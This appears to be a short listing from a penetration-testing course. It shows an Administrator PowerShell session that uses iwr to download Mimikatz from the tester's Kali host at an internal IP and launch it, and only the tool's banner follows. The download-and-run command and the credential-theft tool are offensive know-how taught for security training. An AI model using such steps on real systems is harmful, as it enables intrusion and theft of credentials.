 PS C:\Users\Administrator> iwr -uri http://192.168.119.5:8000/mimikatz.exe -Outfile
mimikatz.exe
PS C:\Users\Administrator> .\mimikatz.exe
.\mimi.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
Listing 78 - Downloading and launching the newest version of Mimikatz from our Kali machine